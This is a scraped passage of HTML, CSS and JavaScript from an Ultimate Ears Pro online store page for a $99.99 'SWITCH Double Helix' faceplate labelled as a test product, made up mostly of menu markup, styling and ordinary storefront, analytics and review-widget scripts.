src="files/250blackfrontpairV3.png"																			alt="SWITCH Double Helix"																			data-image-reuse="files/250blackfrontpairV3.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">UE 250</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"><p>2 Drivers - Enhanced Low-End</p></div></div></div></a><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/products/ue-350"><div class="desktop-menu-link-card " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="26187202986041"	 style="padding-top:100.0%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/350blackfrontpairV3_360x.png?v=1734371006 360w,//pro.ultimateears.com/cdn/shop/files/350blackfrontpairV3_615x.png?v=1734371006 615w,//pro.ultimateears.com/cdn/shop/files/350blackfrontpairV3_720x.png?v=1734371006 720w,//pro.ultimateears.com/cdn/shop/files/350blackfrontpairV3_1080x.png?v=1734371006 1080w,//pro.ultimateears.com/cdn/shop/files/350blackfrontpairV3_1440x.png?v=1734371006 1440w,//pro.ultimateears.com/cdn/shop/files/350blackfrontpairV3_1800x.png?v=1734371006 1800w,//pro.ultimateears.com/cdn/shop/files/350blackfrontpairV3_1800x.png?v=1734371006 1800w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/350blackfrontpairV3_2048x.png?v=1734371006"				data-aspectratio="1.0"				tabindex="-1"				alt="SWITCH Double Helix"				data-image-id="26187202986041"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/350blackfrontpairV3.png"																			alt="SWITCH Double Helix"																			data-image-reuse="files/350blackfrontpairV3.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">UE 350</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"><p>3 Drivers - Upgraded Dynamics & Nuance</p></div></div></div></a></div></div><style> .promo-image { z-index: 20; height: 15px; margin-right: 10px; font-size: 25px; position: relative; display: flex; align-items: center; justify-content: center; } .promo-banner { color: white; height: 30px; width: 100%; position: absolute; display: flex; align-items: center; justify-content: center; background: linear-gradient(to left, #020418, #01083E ); bottom: 0px; z-index: 0; } .promo-header { font-weight: 800; } .promo-description { font-size: 14px; margin-left: 10px; } .megamenu-is-open.promo-july-fourth { visibility: visibile } .megamenu-is-open > .promo-july-fourth { opacity: 1!important; } .promo-july-fourth { opacity: 0; } @media only screen and (max-width: 1024px) { .megamenu-is-open { height: 70px!important; } .mega-wrapper { display:none } } .desktop-boom-link-cards { width: 23.5vw!important; } .desktop-boom-link-cards > .desktop-menu-link-card-img-container { width: 80px!important; margin-right: 5px; } @media only screen and (max-width: 1200px) { .desktop-boom-link-cards > .desktop-menu-link-card-body > .desktop-menu-link-card-title { height: 30px!important; font-size: 18px!important; } } .desktop-menu-link-card:hover { background-color: #ccc; } .desktop-menu-link-card.pro-mega-card:hover { background-color: #47494d; } .desktop-menu-link-card { display:flex; margin: 10px 0px; padding-right: 2px; padding-left: 5px; padding-top: 0px; width: 35vw; max-width: 350px; max-height: 150px; height: 100%; margin-left: 0px; transition: background-color 0.2s ease-out; } .desktop-menu-link-card-body { display: flex; flex-direction: column; justify-content: flex-start; padding-top:40px; padding-left:5px; width: 65%; } .desktop-menu-link-card-title { font-size: 21px; font-weight: 500; height: 35px; } .desktop-menu-link-card-subtitle > p{ font-size: 18px; line-height: 17px!important; } .desktop-menu-link-card-img-container { display:flex; justify-content: center; align-items: center; width: 135px; max-height: 150px; padding: 0px!important; margin: 0px; } .desktop-menu-link-card-img { position:relative!important; max-height: 150px; margin-left: 0px; } .image-wrapper { overflow: inherit; } .desktop-menu-link-card:hover { background-color: #ccc; } .pro-cards:hover { background-color: #5F5F5F!important } .pro-cards { margin-top: 20px; } .mega-wrapper.container { padding: 0px 20px 30px !important; } .mega-wrapper { position: relative; } .desktop-menu-link-card-container { height: 160px; } .white-line{ width: 100%; height: 0.5px; background-color: #D3D3D3; } [data-mega-menu],.mega-wrapper, .container, .f, .fdr, .jcs, .mega-wrapper.container, .megamenu-is-open:focus-visible, .megamenu-is-open:focus, .megamenu-is-open { outline: none!important; } section[data-section-id="mega-menu-3"] .promo-july-fourth { display: none; }</style></section><style>section[data-section-id="mega-menu-2"] div[data-mega-menu]{ background-color: #000000; color: #ffffff;}section[data-section-id="mega-menu-2"] div[data-mega-menu] a:not(.btn){ color: #ffffff;}</style></div><div id="shopify-section-mega-menu-3" class="shopify-section mega-menu-section mega-menu-3 sticky"><section data-section-id="mega-menu-3" data-section-type="mega-menu"><div data-mega-menu data-menu-target="explore" data-trigger="mouseover"><div class="mega-wrapper container f fdr jcs"><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/blogs/pro"><div class="desktop-menu-link-card desktop-boom-link-cards pro-cards " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="26105023135801"	 style="padding-top:89.07996560619088%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/Blog_thumbnail_360x.png?v=1717797095 360w,//pro.ultimateears.com/cdn/shop/files/Blog_thumbnail_615x.png?v=1717797095 615w,//pro.ultimateears.com/cdn/shop/files/Blog_thumbnail_720x.png?v=1717797095 720w,//pro.ultimateears.com/cdn/shop/files/Blog_thumbnail_1080x.png?v=1717797095 1080w,//pro.ultimateears.com/cdn/shop/files/Blog_thumbnail_1163x.png?v=1717797095 1163w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/Blog_thumbnail_2048x.png?v=1717797095"				data-aspectratio="1.1225868725868726"				tabindex="-1"				alt="SWITCH Double Helix"				data-image-id="26105023135801"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/Blog_thumbnail.png"																			alt="SWITCH Double Helix"																			data-image-reuse="files/Blog_thumbnail.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">Blog</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"></div></div></div></a><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/pages/house-of-worship"><div class="desktop-menu-link-card desktop-boom-link-cards pro-cards " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="26104783437881"	 style="padding-top:100.0%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/how_carousel_thum_360x.png?v=1717793579 360w,//pro.ultimateears.com/cdn/shop/files/how_carousel_thum_615x.png?v=1717793579 615w,//pro.ultimateears.com/cdn/shop/files/how_carousel_thum_720x.png?v=1717793579 720w,//pro.ultimateears.com/cdn/shop/files/how_carousel_thum_1024x.png?v=1717793579 1024w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/how_carousel_thum_2048x.png?v=1717793579"				data-aspectratio="1.0"				tabindex="-1"				alt="SWITCH Double Helix"				data-image-id="26104783437881"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/how_carousel_thum.png"																			alt="SWITCH Double Helix"																			data-image-reuse="files/how_carousel_thum.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">Worship</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"><p>Elevate the Worship Experience</p></div></div></div></a><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/pages/ue-comm"><div class="desktop-menu-link-card desktop-boom-link-cards pro-cards " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="26105017860153"	 style="padding-top:75.91240875912408%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/unnamed_1_ca08774b-3f4d-4eed-913a-5a65bdc3948f_137x.png?v=1717797055 137w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/unnamed_1_ca08774b-3f4d-4eed-913a-5a65bdc3948f_2048x.png?v=1717797055"				data-aspectratio="1.3173076923076923"				tabindex="-1"				alt="SWITCH Double Helix"				data-image-id="26105017860153"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/unnamed_1_ca08774b-3f4d-4eed-913a-5a65bdc3948f.png"																			alt="SWITCH Double Helix"																			data-image-reuse="files/unnamed_1_ca08774b-3f4d-4eed-913a-5a65bdc3948f.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">UE COMM</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"><p>The Ultimate Intercom Headset</p></div></div></div></a><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/pages/dj"><div class="desktop-menu-link-card desktop-boom-link-cards pro-cards " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="29292854509625"	 style="padding-top:100.0%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/UE_DJ_Logo_Converted_360x.png?v=1764708815 360w,//pro.ultimateears.com/cdn/shop/files/UE_DJ_Logo_Converted_615x.png?v=1764708815 615w,//pro.ultimateears.com/cdn/shop/files/UE_DJ_Logo_Converted_720x.png?v=1764708815 720w,//pro.ultimateears.com/cdn/shop/files/UE_DJ_Logo_Converted_1080x.png?v=1764708815 1080w,//pro.ultimateears.com/cdn/shop/files/UE_DJ_Logo_Converted_1440x.png?v=1764708815 1440w,//pro.ultimateears.com/cdn/shop/files/UE_DJ_Logo_Converted_1800x.png?v=1764708815 1800w,//pro.ultimateears.com/cdn/shop/files/UE_DJ_Logo_Converted_2000x.png?v=1764708815 2000w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/UE_DJ_Logo_Converted_2048x.png?v=1764708815"				data-aspectratio="1.0"				tabindex="-1"				alt="SWITCH Double Helix"				data-image-id="29292854509625"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/UE_DJ_Logo_Converted.png"																			alt="SWITCH Double Helix"																			data-image-reuse="files/UE_DJ_Logo_Converted.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">UE DJ</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"><p>Redefining what DJs wear.</p></div></div></div></a></div></div><style> .promo-image { z-index: 20; height: 15px; margin-right: 10px; font-size: 25px; position: relative; display: flex; align-items: center; justify-content: center; } .promo-banner { color: white; height: 30px; width: 100%; position: absolute; display: flex; align-items: center; justify-content: center; background: linear-gradient(to left, #020418, #01083E ); bottom: 0px; z-index: 0; } .promo-header { font-weight: 800; } .promo-description { font-size: 14px; margin-left: 10px; } .megamenu-is-open.promo-july-fourth { visibility: visibile } .megamenu-is-open > .promo-july-fourth { opacity: 1!important; } .promo-july-fourth { opacity: 0; } @media only screen and (max-width: 1024px) { .megamenu-is-open { height: 70px!important; } .mega-wrapper { display:none } } .desktop-boom-link-cards { width: 23.5vw!important; } .desktop-boom-link-cards > .desktop-menu-link-card-img-container { width: 80px!important; margin-right: 5px; } @media only screen and (max-width: 1200px) { .desktop-boom-link-cards > .desktop-menu-link-card-body > .desktop-menu-link-card-title { height: 30px!important; font-size: 18px!important; } } .desktop-menu-link-card:hover { background-color: #ccc; } .desktop-menu-link-card.pro-mega-card:hover { background-color: #47494d; } .desktop-menu-link-card { display:flex; margin: 10px 0px; padding-right: 2px; padding-left: 5px; padding-top: 0px; width: 35vw; max-width: 350px; max-height: 150px; height: 100%; margin-left: 0px; transition: background-color 0.2s ease-out; } .desktop-menu-link-card-body { display: flex; flex-direction: column; justify-content: flex-start; padding-top:40px; padding-left:5px; width: 65%; } .desktop-menu-link-card-title { font-size: 21px; font-weight: 500; height: 35px; } .desktop-menu-link-card-subtitle > p{ font-size: 18px; line-height: 17px!important; } .desktop-menu-link-card-img-container { display:flex; justify-content: center; align-items: center; width: 135px; max-height: 150px; padding: 0px!important; margin: 0px; } .desktop-menu-link-card-img { position:relative!important; max-height: 150px; margin-left: 0px; } .image-wrapper { overflow: inherit; } .desktop-menu-link-card:hover { background-color: #ccc; } .pro-cards:hover { background-color: #5F5F5F!important } .pro-cards { margin-top: 20px; } .mega-wrapper.container { padding: 0px 20px 30px !important; } .mega-wrapper { position: relative; } .desktop-menu-link-card-container { height: 160px; } .white-line{ width: 100%; height: 0.5px; background-color: #D3D3D3; } [data-mega-menu],.mega-wrapper, .container, .f, .fdr, .jcs, .mega-wrapper.container, .megamenu-is-open:focus-visible, .megamenu-is-open:focus, .megamenu-is-open { outline: none!important; } section[data-section-id="mega-menu-3"] .promo-july-fourth { display: none; }</style></section><style>section[data-section-id="mega-menu-3"] div[data-mega-menu]{ background-color: #000000; color: #ffffff;}section[data-section-id="mega-menu-3"] div[data-mega-menu] a:not(.btn){ color: #ffffff;}</style></div>

<script>		function MarginAdjust(speed){			const header = document.querySelector('[data-section-type="header"]');			if(!header)return;			const headerStyle = window.getComputedStyle(header);			const headerHeight = headerStyle.height.replace("px", "");			const ribbon = document.querySelector('.pxd-sticky');			let ribbonHeight = '0';			if(ribbon){				const ribbonStyle = window.getComputedStyle(ribbon);				ribbonHeight = ribbonStyle.height.replace("px", "");			}			const main = document.getElementById('main');			let curMTS = main.marginTop;			if(curMTS){				curMTS = curMTS.replace("px", "");			}			let max = 0;			if(main){				max = parseInt(headerHeight) + parseInt(ribbonHeight);			}			if(!speed){				speed = 1			}			if(max === 0 && curMTS === '0px'){				return			}			let curMT = parseInt(curMTS||0);			curMT += speed;			if(curMT < max){				main.style.paddingTop= curMT +'px';				requestAnimationFrame(()=>MarginAdjust(speed));				return			}else{				main.style.paddingTop = max +'px';			}		}	</script>	<main id="main" role="main" >		 <script type="text/javascript"> window.__shgMoneyFormat = window.__shgMoneyFormat || {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}}; window.__shgCurrentCurrencyCode = window.__shgCurrentCurrencyCode || { currency: "USD", currency_symbol: "$", decimal_separator: ".", thousands_separator: ",", decimal_places: 2, currency_symbol_location: "left" }; </script><!-- <div id="shopify-section-product-sticky-bar" class="shopify-section sticky-bar sticky-bar-page"><div id="product-sticky-bar" class="sticky-bar sticky-bar-product" data-variant-dynamic><div class="container"><div class="sticky-bar-title strong"> SWITCH Double Helix </div><div class="f fdr aic"></div></div></div></div><div id="shopify-section-sale-banner__hook-product-top_pro" class="shopify-section section-sale-banner"></div> --><div id="shopify-section-product" class="shopify-section shopify-section--monitor container product-container"><section data-section-id="product" data-section-type="product" role="contentinfo" aria-label="SWITCH Double Helix"><div class="grid" data-grid--small="1" data-grid--medium="1" data-grid--large="14"><div class="large--hide f jcb aic"><div><h1 class="heading-2 product-title"> SWITCH Double Helix </h1><div><div class="ratings-container"><a class="review-stars" href="#yotpo-reviews" data-product-id="6959512322105" data-persist="yotpo-bottomline" aria-label="Review Stars"><div class="yotpo bottomLine" data-appkey="k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN" data-domain="uepro.myshopify.com" data-product-id="6959512322105" data-product-models="6959512322105" data-name="SWITCH Double Helix" data-url="https://pro.ultimateears.com/products/switch-double-helix" data-image-url="//pro.ultimateears.com/cdn/shop/products/Double-Helix_large.jpg%3Fv=1741306512" data-description="&lt;p&gt;Test Product For Switch Faceplate Purchase&lt;/p&gt;" data-bread-crumbs="color:black;color:green;color:red;The Look:Specialty;"></div></a></div></div></div><div class="product-price h5 switch-double-helix" data-price-wrapper><span data-product-price> $99.99 </span></div></div><div data-width--large="9"><section class="product-images thumbnails-bottom f fdc"><div data-matchbox-item="6959512322105 41037219430457"><div id="automat-product-page-right-for-you"></div><div data-carousel ><div data-media-wrapper data-carousel-item ><div class="image-wrapper" data-media-id="23484998844473"	 style="padding-top:61.59292035398231%;" data-product-media-wrapper>		<img				class=" "								srcset="//pro.ultimateears.com/cdn/shop/products/Double-Helix_360x.jpg?v=1741306512 360w,//pro.ultimateears.com/cdn/shop/products/Double-Helix_615x.jpg?v=1741306512 615w,//pro.ultimateears.com/cdn/shop/products/Double-Helix_720x.jpg?v=1741306512 720w,//pro.ultimateears.com/cdn/shop/products/Double-Helix_1080x.jpg?v=1741306512 1080w,//pro.ultimateears.com/cdn/shop/products/Double-Helix_1130x.jpg?v=1741306512 1130w" 								sizes="(max-width: 768px) 100vw, 49vw"				data-full-size="//pro.ultimateears.com/cdn/shop/products/Double-Helix_2048x.jpg?v=1741306512"				data-aspectratio="1.6235632183908046"				tabindex="-1"				alt="SWITCH Double Helix"				data-image-id="23484998844473"				data-product-featured-image />			<noscript>		<img class="" src="products/Double-Helix.jpg"																			alt="SWITCH Double Helix"																			data-image-reuse="products/Double-Helix.jpg">	</noscript></div></div></div></div></section></div><div data-width--large="5"><section class="product-form flush"><div class="f jcb mb1 medium-down--hide ais"><div><h1 class="product-title heading-4 mb05">SWITCH Double Helix</h1><div class="ratings-container"><a class="review-stars" href="#yotpo-reviews" data-product-id="6959512322105" data-persist="yotpo-bottomline" aria-label="Review Stars"><div class="yotpo bottomLine" data-appkey="k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN" data-domain="uepro.myshopify.com" data-product-id="6959512322105" data-product-models="6959512322105" data-name="SWITCH Double Helix" data-url="https://pro.ultimateears.com/products/switch-double-helix" data-image-url="//pro.ultimateears.com/cdn/shop/products/Double-Helix_large.jpg%3Fv=1741306512" data-description="&lt;p&gt;Test Product For Switch Faceplate Purchase&lt;/p&gt;" data-bread-crumbs="color:black;color:green;color:red;The Look:Specialty;"></div></a></div></div><div class="product-price h5 switch-double-helix" data-price-wrapper><span data-product-price> $99.99 </span></div></div><form method="post" action="/cart/add" id="product_form_6959512322105" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-product-form="" data-product-handle="switch-double-helix" data-enable-history-state="true"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />		<input type="hidden" name="id" value="41037219430457">							<input type="hidden" id="Option1-Default Title_6959512322105"			 name="options[Title]"			 value="Default Title" checked>		<noscript>		<select name="id">							<option						selected="selected"											value="41037219430457">					Default Title				</option>					</select>	</noscript> 			<input type="hidden" id="Quantity_6959512322105" name="quantity" value="1" min="1">				<div data-soldout-messaging data-toggle>			<p class="mb1"><strong>The product is currently out of stock</strong></p>		</div>				<div class="swap-target submit-wrap">			<a style="color:white;background-color:black;text-align:center; margin-bottom: 10px; display: none" class="btn x medium caps" href="/pages/dealer-map">	Find a dealer </a><div class="add-wrap" style="display: none">	<div class="submit-wrap">		<button				type="submit"				name="add"				id="AddToCart"				data-submit-button				class="btn switch-double-helix x medium dark caps"								data-matchbox-addtocart="6959512322105 41037219430457">			<span id="product-submit-button-text" data-submit-button-text data-variant-dynamic>Add to Cart</span>		</button>	</div>	<div class="ac">		<p class="my1 affirm-as-low-as" data-page-type="product" data-amount="9999" data-persist="affirm-pdp"></p>	</div></div><script> let curHref = document.location.href;	window.hackFetch = window.fetch;	window.fetch = function(...args){		if(args.length === 1){			return window.hackFetch(...args)		}		const url = args[0];		let opt = null;		if( args.length > 1){			opt = args[1]		}		if(url !== '/cart/add.js'){			return window.hackFetch(url, opt)		}		const add = document.querySelectorAll('select[data-extra-key]');		add.forEach(a=>{			const key = a.getAttribute('data-extra-key');			const val = a.options[a.selectedIndex].value;			if(!val || val === "" || val === 'empty-value')return;			const body = JSON.parse(opt.body);			body.items.forEach(i=>{				if(!i['properties']){					i['properties'] = {}				}				i['properties'][key] = val			});			opt.body = JSON.stringify(body);		});		return window.hackFetch(url, opt)	}; function buildDoc(cc) { const isUSA = cc === "US"; const isPro = false; const swap = document.querySelector(".swap-target"); if (swap) { const a = swap.querySelector('a'); const btn = swap.querySelector(".add-wrap"); if (!isUSA && isPro) { a.style.display = ''; } else { btn.style.display = ''; } } } function interSwapBtn() { let cc = sessionStorage.getItem("location"); if (!cc) { fetch('https://get.geojs.io/v1/ip/geo.json') .then(res => res.json()) .then(res => { buildDoc(res.country_code); }) .catch(err => console.error("there was an error getting location data", err)); } buildDoc(cc); }	document.addEventListener('reloadproduct', interSwapBtn); document.addEventListener('DOMContentLoaded', () => {		interSwapBtn(); const targetNode = document.querySelector("body"); const observerOptions = { childList: true, attributes: true, }; const observer = new MutationObserver(function () { if (curHref !== document.location.href) { curHref = document.location.href; interSwapBtn() } }); observer.observe(targetNode, observerOptions); });</script>		</div>		<div id="product-variant-messaging" data-variant-dynamic></div>	<div id="product-line-item-properties" data-variant-dynamic><div style="display: none;" id="automat-product-page-variantId">41037219430457</div></div><input type="hidden" name="product-id" value="6959512322105" /><input type="hidden" name="section-id" value="product" /></form></section></div></div><div class="product-details"><h2 class="product-title heading-3 mb2">Details</h2><div class="rte"><p>Test Product For Switch Faceplate Purchase</p></div></div><script id="productJSON" type="application/ld+json">{ "@context": "http://schema.org/", "@type": "Product", "name": "SWITCH Double Helix", "url": "https://pro.ultimateears.com/products/switch-double-helix", "image": [ "https://pro.ultimateears.com/cdn/shop/products/Double-Helix_1130x.jpg?v=1741306512" ], "description": "Test Product For Switch Faceplate Purchase", "brand": "Ultimate Ears", "aggregateRating": { "@type": "AggregateRating", "ratingValue": "", "reviewCount": "" }, "offers": [ { "@type" : "Offer", "availability" : "http://schema.org/InStock", "price" : "99.99", "priceCurrency" : "USD", "inventoryQuantity" : "-2", "inventoryPolicy" : "deny", "inventoryManagement" : "", "url" : "https://pro.ultimateears.com/products/switch-double-helix?variant=41037219430457", "itemOffered" : { "@type" : "Product", "name" : "Default Title", "aggregateRating": { "@type": "AggregateRating", "ratingValue": "", "reviewCount": "" }, "weight": { "@type": "QuantitativeValue", "unitCode": "lb", "value": "0.0 lb" }, "url": "https://pro.ultimateears.com/products/switch-double-helix?variant=41037219430457", "gtin": "", "description": "Test Product For Switch Faceplate Purchase", "brand": "Ultimate Ears" } } ] }</script></section></div><script type="text/javascript"> var _learnq = _learnq || []; var item = { Name: "SWITCH Double Helix", ProductID: 6959512322105, Categories: ["Switch Faceplates"], ImageURL: "https://pro.ultimateears.com/cdn/shop/products/Double-Helix_grande.jpg?v=1741306512", URL: "https://pro.ultimateears.com/products/switch-double-helix", Brand: "Ultimate Ears Custom", Price: "$99.99", CompareAtPrice: "$0.00" }; _learnq.push(['track', 'Viewed Product', item]); _learnq.push(['trackViewedItem', { Title: item.Name, ItemId: item.ProductID, Categories: item.Categories, ImageUrl: item.ImageURL, Url: item.URL, Metadata: { Brand: item.Brand, Price: item.Price, CompareAtPrice: item.CompareAtPrice } }]);</script><script type="text/javascript">	var _learnq = _learnq || [];	document.getElementById("AddToCart").addEventListener('click',function (){ 		_learnq.push(['track', 'Added to Cart', item]);	});</script>	</main>	<script>		function SetMainMarginTop(){			const header = document.querySelector('[data-section-type="header"]');			if(!header)return;			const headerStyle = window.getComputedStyle(header);			const headerHeight = headerStyle.height.replace("px", "");			const ribbon = document.querySelector('.pxd-sticky');			let ribbonHeight = 0;			if(ribbon){				const ribbonStyle = window.getComputedStyle(ribbon);				ribbonHeight = ribbonStyle.height.replace("px", "");			}			const main = document.getElementById('main');			if(main){				const d = document.createElement('div');				d.style.height = parseInt(headerHeight) + parseInt(ribbonHeight) + "px";				d.style.backgroundColor = 'black';				main.insertAdjacentElement('afterbegin', d);			}		};		SetMainMarginTop();	</script>

<div id="shopify-section-footer" class="shopify-section"><footer data-section-type="footer" data-section-id="footer" class="site-footer container"><div class="site-footer-main"><div class="grid" data-grid="10"><div class="site-footer-logo--desktop" data-width--large="2"> 		<svg width="101" height="48" viewBox="0 0 101 48" fill="none" xmlns="http://www.w3.org/2000/svg">			<path d="M101 0H0V47.0012H101V0Z" fill="black"/>			<path d="M13.8954 10.4902V16.8321C13.8954 16.9604 13.8954 17.0887 13.8954 17.2312C13.8954 17.8297 13.9524 18.3285 14.0664 18.7133C14.1804 19.0981 14.4227 19.4259 14.779 19.6967C15.1495 19.9675 15.6055 20.11 16.1613 20.11C16.7171 20.11 17.1874 19.9675 17.5437 19.6967C17.9143 19.4259 18.1423 19.0981 18.2563 18.7133C18.3703 18.3285 18.4273 17.844 18.4273 17.2312C18.4273 17.0887 18.4273 16.9461 18.4273 16.8321V10.4902H20.9498V17.1884C20.9498 17.6587 20.9356 18.072 20.9213 18.414C20.8928 18.7561 20.8643 19.0696 20.8073 19.3404C20.7503 19.6112 20.679 19.8534 20.5793 20.0672C20.4795 20.281 20.3655 20.4948 20.223 20.7085C19.4107 21.8629 18.071 22.433 16.1756 22.433C14.2802 22.433 12.9405 21.8629 12.1282 20.7085C11.9857 20.4948 11.8574 20.281 11.7719 20.0672C11.6721 19.8534 11.6009 19.6112 11.5439 19.3404C11.4869 19.0696 11.4441 18.7561 11.4299 18.414C11.4014 18.072 11.4014 17.6587 11.4014 17.1742V10.476H13.8954V10.4902Z"				 fill="white"/>			<path d="M23.2004 10.4888H25.7229V19.8378H31.0387V22.232H23.2004V10.4888Z" fill="white"/>			<path d="M33.3047 12.6408H29.8701V10.4888H39.2761V12.6408H35.8415V22.2463H33.319V12.6408H33.3047Z"				 fill="white"/>			<path d="M40.9441 10.4888H43.4951V22.2463H40.9441V10.4888Z" fill="white"/>			<path d="M58.4731 22.2463H56.2356V12.6408H56.1073L53.314 22.2463H50.9911L48.1978 12.6408H48.0695V22.2463H45.832V10.4888H49.8509L52.0884 18.8259H52.2167L54.4542 10.4888H58.4731V22.2463Z"				 fill="white"/>			<path d="M59.6426 22.2463L63.7612 10.4888H67.0533L71.172 22.2463H68.3217L67.5379 19.7238H63.3052L62.5214 22.2463H59.6426ZM67.0391 17.5433L65.4714 12.6408H65.3431L63.7755 17.5433H67.0391Z"				 fill="white"/>			<path d="M74.2635 12.6408H70.8289V10.4888H80.2348V12.6408H76.8002V22.2463H74.2777V12.6408H74.2635Z"				 fill="white"/>			<path d="M81.6599 10.4888H89.4555V12.6408H84.1824V15.1491H89.0564V17.415H84.1824V19.852H89.6265V22.2463H81.6599V10.4888Z"				 fill="white"/>			<path d="M33.5061 26.7081H39.8907V28.4752H35.5726V30.5275H39.563V32.3801H35.5726V34.3754H40.0333V36.3421H33.5061V26.7081Z"				 fill="white"/>			<path d="M41.0591 36.3421L44.4367 26.7081H47.1302L50.5078 36.3421H48.1705L47.5292 34.2756H44.0661L43.4248 36.3421H41.0591ZM47.1159 32.4942L45.8333 28.4752H45.7193L44.4367 32.4942H47.1159Z"				 fill="white"/>			<path d="M56.9623 36.3421L55.2236 33.05H53.5134V36.3421H51.5325V26.7081H55.2806C56.4635 26.7081 57.3613 26.9788 57.9884 27.5204C58.6154 28.062 58.929 28.86 58.929 29.9146C58.929 30.3137 58.8862 30.67 58.8149 30.955C58.7437 31.2543 58.6154 31.5108 58.4729 31.7388C58.3161 31.9669 58.1309 32.1664 57.9171 32.3374C57.7033 32.5084 57.4611 32.6652 57.176 32.7934L59.385 36.3421H56.9623ZM57.005 29.7579C57.005 29.3446 56.891 29.0311 56.6487 28.803C56.4065 28.5893 56.0359 28.4752 55.5086 28.4752H53.5277V31.183H55.5656C56.0644 31.183 56.4207 31.0548 56.663 30.784C56.8768 30.5132 57.005 30.1712 57.005 29.7579Z"				 fill="white"/>			<path d="M67.2963 32.0074C67.624 32.4064 67.7808 32.948 67.7666 33.6178C67.7523 34.1166 67.6525 34.5299 67.4673 34.8719C67.282 35.214 67.0397 35.5133 66.7262 35.7698C66.4127 36.0263 66.0279 36.2116 65.5718 36.3398C65.1158 36.4681 64.6027 36.5251 64.0184 36.5251C63.4199 36.5251 62.8783 36.4396 62.3795 36.2828C61.8807 36.1118 61.4674 35.898 61.1396 35.613C60.8118 35.328 60.5553 34.9575 60.3701 34.4872C60.1848 34.0169 60.1135 33.5038 60.1135 32.9337H62.18C62.1942 33.5038 62.3367 33.9313 62.6218 34.2306C62.9068 34.5299 63.3771 34.7009 64.0184 34.7437C64.56 34.7579 64.9733 34.6867 65.2725 34.5299C65.5718 34.3731 65.7428 34.1736 65.7998 33.9028C65.8569 33.6463 65.8284 33.4183 65.7001 33.2188C65.5718 33.0193 65.2868 32.8482 64.8593 32.6915C64.4317 32.5347 63.6621 32.2497 62.5648 31.8221C61.0826 31.2378 60.3558 30.3542 60.3843 29.1999C60.3986 28.8008 60.4841 28.4445 60.6693 28.1168C60.8546 27.789 61.0969 27.5039 61.4104 27.2759C61.7239 27.0479 62.0945 26.8626 62.522 26.7344C62.9496 26.6061 63.4484 26.5491 64.0042 26.5491C64.5885 26.5348 65.1015 26.6203 65.5576 26.7629C66.0136 26.9196 66.3984 27.1191 66.7262 27.3757C67.054 27.6322 67.2963 27.9457 67.4673 28.302C67.6383 28.6583 67.7238 29.0716 67.7238 29.5419H65.6573C65.6716 29.1429 65.5433 28.8436 65.244 28.6298C64.9448 28.416 64.5457 28.3163 64.0184 28.302C63.5481 28.3163 63.1633 28.3875 62.9068 28.53C62.636 28.6726 62.4793 28.9006 62.4365 29.1856C62.3938 29.4564 62.522 29.6844 62.7928 29.8554C63.0636 30.0264 63.4626 30.1975 63.9899 30.3685L65.2583 30.8245C66.2987 31.2093 66.9685 31.6084 67.2963 32.0074Z"				 fill="white"/>		</svg>	 </div><div data-width--small="10" data-width--medium="7" data-width--large="5"><div class="grid" data-grid="4"><div data-width--medium="1" data-width--small="2"><h3 class="h6 mb05">Shop</h3><ul class="site-footer-linklist"><li><a href="/pages/ue-pro-iems">Pro</a></li><li><a href="/pages/audiophiles">Audiophile</a></li><li><a href="/collections/accessories">Accessories</a></li><li><a href="/pages/design-your-own">Build Your IEM</a></li><li><a 